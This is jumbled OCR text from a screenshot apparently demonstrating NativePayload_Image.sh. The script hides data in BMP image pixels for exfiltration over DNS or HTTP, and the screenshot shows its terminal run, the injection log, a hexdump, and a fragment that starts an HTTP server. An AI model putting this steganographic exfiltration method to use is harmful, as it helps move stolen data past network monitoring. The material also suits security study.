 Open
NativePayload_Image.sh
echo " " > $2_ExfilOutput_$Timestr.txt
/bmp
File Edit View Search Terminal Help
/bmp# ifconfig | grep 168.56
inet addr:192.168.56.1 Bcast:192.168.56.255 Mask:255.255.255.0
/bmp# ./NativePayload_Image.sh -makebmp "Exfil DATA via BMP Image"
NativePayload_Image.sh , Published by Damon Mohammadbagher 2018
Injecting/Downloading/Uploading DATA via BMP Image Pixels by DNS or HTTP Traffic
help syntax: ./NativePayload_Image.sh help
[>]:BMP::test.bmp::[128].null.bytes:Created
[!]:BMP:Header.injection:Started
[>]:BMP:header.bytes[0x424d5e0e]:index[0]:injected:test.bmp
[>]:BMP:header.bytes[0x36]:index[10]:injected:test.bmp
[>]:BMP:header.bytes[0x28]:index[14]:injected:test.bmp
[>]:BMP:header.bytes[0x5c02]:index[18]:injected:test.bmp
[>]:BMP:header.bytes[0x02]:index[22]:injected:test.bmp
[>]:BMP:header.bytes[0x01]:index[26]:injected:test.bmp
[>]:BMP:header.bytes[0x18]:index[28]:injected:test.bmp
[>]:BMP:header.bytes[0x280e]:index[34]:injected:test.bmp
[!]:BMP Payload Injection Started...[length: 4 + 24]
[>]:BMP:Payload.bytes[0x2d32342b457866696c20444154412076696120424d5020496d616765]:Index[54]:injected:test.bmp
[!]:BMP::test.bmp::Payload.strings:Show
Exfil DATA via BMP Image
[!]:BMP::test.bmp::Payload.bytes:Show
00000000 42 4d 5e 0e 00 00 00 00 00 00 36 00 00 00 28 00 |BM^.......6...(.|
00000010 00 00 5c 02 00 00 02 00 00 00 01 00 18 00 00 00 |..\.............|
00000020 00 00 28 0e 00 00 00 00 00 00 00 00 00 00 00 00 |..(.............|
00000030 00 00 00 00 00 00 2d 32 34 2b 45 78 66 69 6c 20 |......-24+Exfil |
00000040 44 41 54 41 20 76 69 61 20 42 4d 50 20 49 6d 61 |DATA via BMP Ima|
00000050 67 65 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |ge..............|
00000060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
*
00000080
[!]:[29/11/2018 22:11:55]:File "test.bmp" is ready ....
/bmp# ls -all test.bmp
-rw-r--r-- 1 128 Nov 29 22:11 test.bmp
/bmp# _
nohup python -m SimpleHTTPServer > SimpleHTTPServer.txt $2 &
filename="SimpleHTTPServer.txt"
Exfiltration by HTTP traffic (DATA Sending)=================
Exfiltration by HTTP traffic (DATA Receiving)===============
test.bmp
Image Edit View Go Help
604 × 2 pixels 128 bytes 543%
3 / 8
All Text/Payloads are
Behind these BMP Pixels
STEP 1 : Injecting DATA to BMP Pixels
sh Tab Width: 8 Ln 204, Col 1 INS